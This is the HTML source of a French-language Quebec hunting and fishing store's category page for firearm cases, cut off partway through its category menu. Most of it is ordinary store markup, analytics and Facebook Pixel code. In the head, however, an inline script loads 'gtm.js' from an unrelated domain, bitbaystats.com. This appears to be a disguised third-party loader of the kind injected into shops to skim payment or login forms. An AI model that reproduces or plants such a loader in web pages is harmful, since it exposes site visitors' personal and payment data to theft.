

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu
body_size: 29125
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="fr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="fr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="fr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Étuis d'armes à feu</title>
<base href="https://langlaissports.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" ></script>
<script src="catalog/view/javascript/jquery/jquery-ui.min.js" ></script>
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" ></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" ></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/javascript/ocmegamenu/menu.js" ></script>
<link href="catalog/view/theme/tt_mooboo4/stylesheet/ocmegamenu/menu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_mooboo4/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/pe-icon-7-stroke.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/helper.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/elegant-font/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/bebas_neue/css/bebas_neue.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/simple-line-icons/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/stroke-gap-icons/css/stroke-gap-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/linearicons-free/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/plaza-icon/style.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" ></script>
<link href="catalog/view/theme/tt_mooboo4/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Abril+Fatface" rel="stylesheet">
<link href="catalog/view/theme/tt_mooboo4/stylesheet/stylesheet.css" rel="stylesheet" />
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/ocquickview/ocquickview.js" ></script>
<link href="catalog/view/theme/tt_mooboo4/stylesheet/ocquickview/ocquickview.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/tt_mooboo4/stylesheet/octhemecategory/category.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo4/stylesheet/octhemecategory/filter.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/d_ajax_filter/d_ajax_filter.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/d_ajax_filter/library/Ion.RangeSlider/ion.rangeSlider.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/d_ajax_filter/library/Ion.RangeSlider/ion.rangeSlider.skinAjaxFilter.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/d_ajax_filter/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/d_bootstrap_rating/bootstrap-rating.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/d_ajax_filter/themes/default.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/devmanextensions/options_combinations/stylesheet/image-picker.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/menu-mobile.js" ></script>
<script src="catalog/view/javascript/occategorygrid/grid.js" ></script>
<script src="catalog/view/javascript/occategorygrid/filter.js" ></script>
<script src="catalog/view/javascript/d_ajax_filter/library/underscore-min.js" ></script>
<script src="catalog/view/javascript/d_riot/riotcompiler.min.js" ></script>
<script src="catalog/view/theme/default/javascript/d_ajax_filter/d_ajax_filter.js" ></script>
<script src="catalog/view/javascript/d_ajax_filter/library/Ion.RangeSlider/ion.rangeSlider.min.js" ></script>
<script src="catalog/view/javascript/d_ajax_filter/library/mCustomScrollbar/jquery.mCustomScrollbar.min.js" ></script>
<script src="catalog/view/javascript/d_ajax_filter/library/wNumb.js" ></script>
<script src="catalog/view/javascript/d_ajax_filter/library/jquery.touchwipe.min.js" ></script>
<script src="catalog/view/javascript/d_bootstrap_rating/bootstrap-rating.js" ></script>
<script src="catalog/view/theme/default/devmanextensions/options_combinations/javascript/image-picker.min.js" ></script>
<script src="catalog/view/javascript/common.js" ></script>
<link href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu" rel="canonical" />
<link href="catalog/view/theme/default/stylesheet/oop_category_plus.css" rel="stylesheet" />
<link href="https://langlaissports.com/image/catalog/logo/favicon.png" rel="icon" />
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/gtm.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>


                
												<meta property="og:site_name" content="Langlais Sports" >
				                <meta property="og:image" content="https://langlaissports.com/image/cache/catalog/logo/LanglaisSportlogo-420px-w-300x300.png" >
                                <meta property="og:image:width" content="300" >
                                <meta property="og:image:height" content="300" >
                                <meta property="og:url" content="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu" >
                                

			<script src="https://kit.fontawesome.com/5c352d3bd9.js" crossorigin="anonymous"></script>
      
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-3.0.2.0-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '562837995043683',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewCategory\",\"content_name\":\"\\u00c9tuis d\'armes \\u00e0 feu\",\"content_category\":\"\\u00c9tuis d\'armes \\u00e0 feu\",\"content_ids\":[\"3525\",\"4895\",\"3353\",\"9308\",\"3352\",\"9309\",\"4896\",\"2459\",\"6420\",\"6550\",\"8918\",\"2418\",\"2421\",\"5880\",\"9555\",\"8917\",\"2654\",\"2849\",\"8916\",\"7163\",\"9556\",\"4893\",\"5956\",\"2416\",\"2088\",\"2089\",\"7172\",\"2417\",\"2420\",\"4894\",\"7166\",\"9071\",\"8915\"],\"content_type\":\"product\",\"contents\":[{\"id\":\"3525\",\"quantity\":1},{\"id\":\"4895\",\"quantity\":1},{\"id\":\"3353\",\"quantity\":1},{\"id\":\"9308\",\"quantity\":1},{\"id\":\"3352\",\"quantity\":1},{\"id\":\"9309\",\"quantity\":1},{\"id\":\"4896\",\"quantity\":1},{\"id\":\"2459\",\"quantity\":1},{\"id\":\"6420\",\"quantity\":1},{\"id\":\"6550\",\"quantity\":1},{\"id\":\"8918\",\"quantity\":1},{\"id\":\"2418\",\"quantity\":1},{\"id\":\"2421\",\"quantity\":1},{\"id\":\"5880\",\"quantity\":1},{\"id\":\"9555\",\"quantity\":1},{\"id\":\"8917\",\"quantity\":1},{\"id\":\"2654\",\"quantity\":1},{\"id\":\"2849\",\"quantity\":1},{\"id\":\"8916\",\"quantity\":1},{\"id\":\"7163\",\"quantity\":1},{\"id\":\"9556\",\"quantity\":1},{\"id\":\"4893\",\"quantity\":1},{\"id\":\"5956\",\"quantity\":1},{\"id\":\"2416\",\"quantity\":1},{\"id\":\"2088\",\"quantity\":1},{\"id\":\"2089\",\"quantity\":1},{\"id\":\"7172\",\"quantity\":1},{\"id\":\"2417\",\"quantity\":1},{\"id\":\"2420\",\"quantity\":1},{\"id\":\"4894\",\"quantity\":1},{\"id\":\"7166\",\"quantity\":1},{\"id\":\"9071\",\"quantity\":1},{\"id\":\"8915\",\"quantity\":1}],\"currency\":\"CAD\",\"value\":2648.6299999999983,\"num_items\":33,\"event_id\":\"ae4b0466-cb95-4e09-9ec7-695211c9d00a\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

<!-- Facebook JSSDK -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId            : '',
      autoLogAppEvents : true,
      xfbml            : true,
      version          : 'v10.0'
    });
  };

  /*
  (function(d, s, id){
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "https://connect.facebook.net/fr_FR/sdk/xfbml.customerchat.js";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  */
</script>

</head>
<body class="product-category-179_341_323 home1">
<div class="wrapper">


<header>
	<div id="top">

		<div class="container-inner">	
			<ul class="box box-left">
									    										  										  										  										  										  										  										  										  										  										  										  										  										  										  										  										  										  <li>Livraison gratuite et rapide avec achats de 100 $, partout au Québec.*</li>
<li>9,99 $ pour la livraison de toute commande de moins de 100 $.*</li><li>*Des exceptions peuvent s'appliquer.</li>							  									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									
  
							</ul>
			<ul class="box box-right">
													<li><a id="a-login-link" href="https://langlaissports.com/index.php?route=account/login">Connexion</a></li>
										</ul>
			
		</div>

	</div>
	<div class="header-inner ">
	  
		<div class="container-inner">
			<div class="inner">
				<div class="inner-inner">
					<div class="logo-container">
						<div id="logo">
						  							<a href="https://langlaissports.com/index.php?route=common/home"><img src="https://langlaissports.com/image/catalog/logo/LanglaisSportlogo-420px-w.png" title="Langlais Sports" alt="Langlais Sports" class="img-responsive" /></a>
						  						</div>
					</div>
					
					<div class="box-cart">
						<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Chargement..." class="btn dropdown-toggle"><span id="cart-total">0 article(s) - 0,00 $</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Votre panier est vide!</p>
    </li>
      </ul>
</div>

					</div>
				</div>
				<div class="top-search">
					<div id="search-by-category">
    <div class="search-container">
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">Toutes les catégories</span><i class="fa fa-caret-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">Toutes les catégories</li>
                                                        <li data-value="179" class="item-cate">Articles de chasse</li>
                                                                                        <li data-value="229" class="item-cate f1">Accessoires</li>
                                                                                                        <li data-value="358" class="item-cate f2">Accessoires et chargeurs armes à air comprimé</li>
                                                                                                            <li data-value="405" class="item-cate f2">Accessoires pour mirador</li>
                                                                                                            <li data-value="360" class="item-cate f2">Acessoires pour cameras</li>
                                                                                                            <li data-value="390" class="item-cate f2">Affiche d'avertissement</li>
                                                                                                            <li data-value="345" class="item-cate f2">Aiguisoirs à couteaux</li>
                                                                                                            <li data-value="330" class="item-cate f2">Cibles de tir</li>
                                                                                                            <li data-value="336" class="item-cate f2">Contrôle des odeurs</li>
                                                                                                            <li data-value="232" class="item-cate f2">Couteaux</li>
                                                                                                            <li data-value="423" class="item-cate f2">Hachettes et machètes</li>
                                                                                                            <li data-value="347" class="item-cate f2">Outils d'éviscération et balances</li>
                                                                                                            <li data-value="411" class="item-cate f2">Rangement pour munitions</li>
                                                                                                            <li data-value="416" class="item-cate f2">Scies</li>
                                                                                                            <li data-value="230" class="item-cate f2">Supports, bâtons et bancs de tir</li>
                                                                                                            <li data-value="333" class="item-cate f2">Traineaux</li>
                                                                                                                        <li data-value="191" class="item-cate f1">Accessoires archerie</li>
                                                                                                        <li data-value="426" class="item-cate f2">Acessoires pour arc</li>
                                                                                                            <li data-value="342" class="item-cate f2">Carquois, manivelles et pièces</li>
                                                                                                            <li data-value="194" class="item-cate f2">Cibles d'archerie</li>
                                                                                                            <li data-value="340" class="item-cate f2">Cordes et câbles</li>
                                                                                                            <li data-value="343" class="item-cate f2">Encoches</li>
                                                                                                            <li data-value="322" class="item-cate f2">Étuis d'arbalètes et d'arcs</li>
                                                                                                            <li data-value="192" class="item-cate f2">Flêches</li>
                                                                                                            <li data-value="193" class="item-cate f2">Pointes de flêches</li>
                                                                                                            <li data-value="195" class="item-cate f2">Produits d'entretien</li>
                                                                                                                        <li data-value="341" class="item-cate f1">Accessoires d'armes à feu</li>
                                                                                                        <li data-value="199" class="item-cate f2">Accessoires pour poudre noire</li>
                                                                                                            <li data-value="393" class="item-cate f2">Bases et montures</li>
                                                                                                            <li data-value="324" class="item-cate f2">Courroies et cartouchières</li>
                                                                                                            <li data-value="197" class="item-cate f2">Étranglement de fusils</li>
                                                                                                            <li data-value="323" class="item-cate f2">Étuis d'armes à feu</li>
                                                                                                            <li data-value="328" class="item-cate f2">Magazines, crosses et cadenas</li>
                                                                                                            <li data-value="337" class="item-cate f2">Mires et coussins anti-recul</li>
                                                                                                            <li data-value="198" class="item-cate f2">Produits d'entretien</li>
                                                                                                                        <li data-value="223" class="item-cate f1">Appâtage et leurre</li>
                                                                                                        <li data-value="338" class="item-cate f2">Nourisseurs</li>
                                                                                                            <li data-value="406" class="item-cate f2">Nourriture</li>
                                                                                                            <li data-value="226" class="item-cate f2">Produits pour ours</li>
                                                                                                            <li data-value="224" class="item-cate f2">Salines</li>
                                                                                                            <li data-value="225" class="item-cate f2">Semences de champs nourriciers</li>
                                                                                                            <li data-value="228" class="item-cate f2">Trappage</li>
                                                                                                            <li data-value="227" class="item-cate f2">Urines et produits connexes</li>
                                                                                                                        <li data-value="217" class="item-cate f1">Appeaux</li>
                                                                                                        <li data-value="389" class="item-cate f2">Accessoires pour appeaux</li>
                                                                                                            <li data-value="398" class="item-cate f2">Appeaux électroniques</li>
                                                                                                            <li data-value="399" class="item-cate f2">Appeaux réguliers</li>
                                                                                                                        <li data-value="212" class="item-cate f1">Appelants</li>
                                                                                                                    <li data-value="190" class="item-cate f1">Arbalètes</li>
                                                                                                                    <li data-value="425" class="item-cate f1">Arcs</li>
                                                                                                                    <li data-value="200" class="item-cate f1">Armes à air comprimé</li>
                                                                                                                    <li data-value="386" class="item-cate f1">Armes à air comprimé à puissance élevé</li>
                                                                                                                    <li data-value="196" class="item-cate f1">Armes à feu</li>
                                                                                                                    <li data-value="397" class="item-cate f1">Bottes de chasse</li>
                                                                                                                    <li data-value="188" class="item-cate f1">Cameras de surveillance/chasse</li>
                                                                                                                    <li data-value="233" class="item-cate f1">Idées cadeaux</li>
                                                                                                        <li data-value="234" class="item-cate f2">Décorations, idées pour véhicule</li>
                                                                                                            <li data-value="429" class="item-cate f2">Divers</li>
                                                                                                            <li data-value="235" class="item-cate f2">Livres, Jeux de cartes et DVD</li>
                                                                                                            <li data-value="327" class="item-cate f2">Tasses, thermos, bouteilles et cuisine</li>
                                                                                                                        <li data-value="202" class="item-cate f1">Munitions</li>
                                                                                                        <li data-value="381" class="item-cate f2">Munitions a percussion latérale</li>
                                                                                                            <li data-value="203" class="item-cate f2">Munitions de carabines</li>
                                                                                                            <li data-value="204" class="item-cate f2">Munitions de fusils</li>
                                                                                                            <li data-value="205" class="item-cate f2">Munitions poudre noire</li>
                                                                                                            <li data-value="357" class="item-cate f2">Munitions pour armes à air comprimé</li>
                                                                                                            <li data-value="424" class="item-cate f2">Poudre noire et amorces</li>
                                                                                                                        <li data-value="206" class="item-cate f1">Optiques</li>
                                                                                                        <li data-value="209" class="item-cate f2">Jumelles</li>
                                                                                                            <li data-value="210" class="item-cate f2">Lunettes d'approche</li>
                                                                                                            <li data-value="211" class="item-cate f2">Lunettes de vision de nuit</li>
                                                                                                            <li data-value="208" class="item-cate f2">Télémètres</li>
                                                                                                            <li data-value="207" class="item-cate f2">Télescopes</li>
                                                                                                            <li data-value="427" class="item-cate f2">Viseur à point rouge</li>
                                                                                                                        <li data-value="213" class="item-cate f1">Postes d'affût</li>
                                                                                                        <li data-value="216" class="item-cate f2">Chaises ou sieges de chasse</li>
                                                                                                            <li data-value="214" class="item-cate f2">Miradors (tree stand)</li>
                                                                                                            <li data-value="215" class="item-cate f2">Tentes de chasse</li>
                                                                                                                        <li data-value="180" class="item-cate f1">Vêtements de chasse</li>
                                                                                                        <li data-value="332" class="item-cate f2">Dossards</li>
                                                                                                            <li data-value="183" class="item-cate f2">Ensembles de chasse</li>
                                                                                                            <li data-value="187" class="item-cate f2">Gants et mitaines</li>
                                                                                                            <li data-value="348" class="item-cate f2">Hoodies, Chandails et T-shirts de chasse</li>
                                                                                                            <li data-value="181" class="item-cate f2">Manteaux de chasse</li>
                                                                                                            <li data-value="182" class="item-cate f2">Pantalons de chasse</li>
                                                                                                            <li data-value="185" class="item-cate f2">Sacs de chasse</li>
                                                                                                            <li data-value="186" class="item-cate f2">Tuques et cache-cou</li>
                                                                                                            <li data-value="339" class="item-cate f2">Vestes à dindon</li>
                                                                                                                                <li data-value="237" class="item-cate">Articles de pêche</li>
                                                                                        <li data-value="267" class="item-cate f1">Accessoires</li>
                                                                                                        <li data-value="355" class="item-cate f2">Accessoires pour bateau</li>
                                                                                                            <li data-value="272" class="item-cate f2">Coffres et rangement</li>
                                                                                                            <li data-value="268" class="item-cate f2">Couteaux à filet</li>
                                                                                                            <li data-value="354" class="item-cate f2">Électroniques</li>
                                                                                                            <li data-value="269" class="item-cate f2">Filets de pêche</li>
                                                                                                            <li data-value="271" class="item-cate f2">Livres et DVD</li>
                                                                                                            <li data-value="270" class="item-cate f2">Panures et assaisonnements</li>
                                                                                                            <li data-value="384" class="item-cate f2">Pinces, outils et balances</li>
                                                                                                                        <li data-value="262" class="item-cate f1">Accessoires de montage de ligne</li>
                                                                                                        <li data-value="266" class="item-cate f2">Avançons (Leaders)</li>
                                                                                                            <li data-value="265" class="item-cate f2">Émerillons</li>
                                                                                                            <li data-value="350" class="item-cate f2">Flottes</li>
                                                                                                            <li data-value="263" class="item-cate f2">Hameçons</li>
                                                                                                            <li data-value="264" class="item-cate f2">Plombs</li>
                                                                                                                        <li data-value="238" class="item-cate f1">Cannes à pêche</li>
                                                                                                                    <li data-value="240" class="item-cate f1">Combos de pêche</li>
                                                                                                                    <li data-value="383" class="item-cate f1">Combos pour enfant</li>
                                                                                                                    <li data-value="247" class="item-cate f1">Fil à pêche</li>
                                                                                                                    <li data-value="242" class="item-cate f1">Leurres</li>
                                                                                                        <li data-value="245" class="item-cate f2">Cuillères</li>
                                                                                                            <li data-value="244" class="item-cate f2">Jigs (têtes plombées)</li>
                                                                                                            <li data-value="385" class="item-cate f2">Leurres odérifiant</li>
                                                                                                            <li data-value="243" class="item-cate f2">Leurres souples</li>
                                                                                                            <li data-value="353" class="item-cate f2">Mouches</li>
                                                                                                            <li data-value="246" class="item-cate f2">Poissons nageurs</li>
                                                                                                                        <li data-value="239" class="item-cate f1">Moulinets</li>
                                                                                                                    <li data-value="248" class="item-cate f1">Pêche sur glace</li>
                                                                                                        <li data-value="254" class="item-cate f2">Accessoires de Pêche blanche</li>
                                                                                                            <li data-value="257" class="item-cate f2">Brimbales</li>
                                                                                                            <li data-value="249" class="item-cate f2">Cannes à pêche</li>
                                                                                                            <li data-value="251" class="item-cate f2">Combos de pêche</li>
                                                                                                            <li data-value="256" class="item-cate f2">Couteaux de tarières</li>
                                                                                                            <li data-value="253" class="item-cate f2">Fil à pêche</li>
                                                                                                            <li data-value="352" class="item-cate f2">Leurres rigide</li>
                                                                                                            <li data-value="252" class="item-cate f2">Leurres souple</li>
                                                                                                            <li data-value="250" class="item-cate f2">Moulinets</li>
                                                                                                            <li data-value="255" class="item-cate f2">Tarières</li>
                                                                                                            <li data-value="356" class="item-cate f2">Tente de pêche et traineaux</li>
                                                                                                                        <li data-value="258" class="item-cate f1">Vêtements et bottes</li>
                                                                                                        <li data-value="259" class="item-cate f2">Bottes de pêche</li>
                                                                                                            <li data-value="351" class="item-cate f2">Gants de pêche</li>
                                                                                                            <li data-value="260" class="item-cate f2">Vestes de flottaison</li>
                                                                                                            <li data-value="261" class="item-cate f2">Vêtements de pêche sur glace</li>
                                                                                                                                <li data-value="273" class="item-cate">Articles de travail</li>
                                                                                        <li data-value="274" class="item-cate f1">Chaussures de travail</li>
                                                                                                        <li data-value="420" class="item-cate f2">Bottes de travail pour femmes</li>
                                                                                                            <li data-value="421" class="item-cate f2">Souliers et espadrilles de travail pour femmes</li>
                                                                                                            <li data-value="275" class="item-cate f2">Bottes de travail pour hommes</li>
                                                                                                            <li data-value="276" class="item-cate f2">Souliers et espadrilles de travail pour hommes</li>
                                                                                                            <li data-value="277" class="item-cate f2">Bottes isolées de travail</li>
                                                                                                            <li data-value="278" class="item-cate f2">Bottes hautes imperméables de travail</li>
                                                                                                            <li data-value="279" class="item-cate f2">Couvre-bottes</li>
                                                                                                                        <li data-value="280" class="item-cate f1">Vêtements de travail</li>
                                                                                                        <li data-value="359" class="item-cate f2">Accessoires de travail</li>
                                                                                                            <li data-value="285" class="item-cate f2">Chandails et hoodies de travail</li>
                                                                                                            <li data-value="284" class="item-cate f2">Chemises de travail</li>
                                                                                                            <li data-value="289" class="item-cate f2">Gants de travail</li>
                                                                                                            <li data-value="282" class="item-cate f2">Jeans de travail</li>
                                                                                                            <li data-value="287" class="item-cate f2">Manteaux d'hiver de travail</li>
                                                                                                            <li data-value="286" class="item-cate f2">Manteaux demi-saison de travail</li>
                                                                                                            <li data-value="363" class="item-cate f2">Manteaux et pantalons de pluie</li>
                                                                                                            <li data-value="281" class="item-cate f2">Pantalons de travail</li>
                                                                                                            <li data-value="283" class="item-cate f2">Salopettes, couvres-tout et sarraus</li>
                                                                                                            <li data-value="288" class="item-cate f2">T-shirt de travail</li>
                                                                                                            <li data-value="401" class="item-cate f2">Veste de travail</li>
                                                                                                                                <li data-value="290" class="item-cate">Chaussures</li>
                                                                                        <li data-value="291" class="item-cate f1">Homme</li>
                                                                                                        <li data-value="292" class="item-cate f2">Espadrilles pour hommes</li>
                                                                                                            <li data-value="294" class="item-cate f2">Souliers pour hommes</li>
                                                                                                            <li data-value="409" class="item-cate f2">Clogs pour hommes</li>
                                                                                                            <li data-value="293" class="item-cate f2">Sandales pour hommes</li>
                                                                                                            <li data-value="296" class="item-cate f2">Bottes de randonnée pour hommes</li>
                                                                                                            <li data-value="297" class="item-cate f2">Bottes de pluie pour hommes</li>
                                                                                                            <li data-value="298" class="item-cate f2">Bottes doublées pour hommes</li>
                                                                                                            <li data-value="299" class="item-cate f2">Bottes avec feutre pour hommes</li>
                                                                                                            <li data-value="295" class="item-cate f2">Pantoufles pour hommes</li>
                                                                                                                        <li data-value="300" class="item-cate f1">Femme</li>
                                                                                                        <li data-value="301" class="item-cate f2">Espadrilles pour femmes</li>
                                                                                                            <li data-value="303" class="item-cate f2">Souliers pour femmes</li>
